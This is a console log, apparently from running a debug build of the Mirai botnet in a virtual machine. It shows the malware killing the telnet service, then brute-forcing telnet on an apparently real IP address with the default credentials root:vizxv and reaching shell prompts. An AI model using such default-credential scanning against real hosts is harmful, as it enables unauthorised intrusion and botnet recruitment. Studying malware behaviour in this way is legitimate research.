 chenliang@chenliang-VirtualBox: ~/Mirai-Source-Code/mirai
nitialized. Scanning started.
Found inode "24891" for port 23
[killer] Found pid 691 for port 23
[killer] Killed tcp/23 (telnet)
[killer] Bound to tcp/23 (telnet)
[scanner] FD5 Attempting to brute found IP 123.150.157.13
[scanner] FD5 connected. Trying root:vizxv
[scanner] FD5 finished telnet negotiation
[scanner] FD5 received username prompt
[scanner] FD5 received password prompt
[scanner] FD5 received shell prompt
[scanner] FD5 received sh prompt
[killer] Detected we are running out of `/home/chenliang/Mirai-Source-Code/mirai
/debug/mirai.dbg`
[killer] Memory scanning processes
[table] Tried to access table.11 but it is locked
Got SIGSEGV at address: 0x0
[scanner] FD5 received sh prompt
[scanner] FD5 received enable prompt
[scanner] FD5 received sh prompt
[scanner] FD5 connection gracefully closed
[scanner] FD5 lost connection
[scanner] FD5 retrying with different auth combo!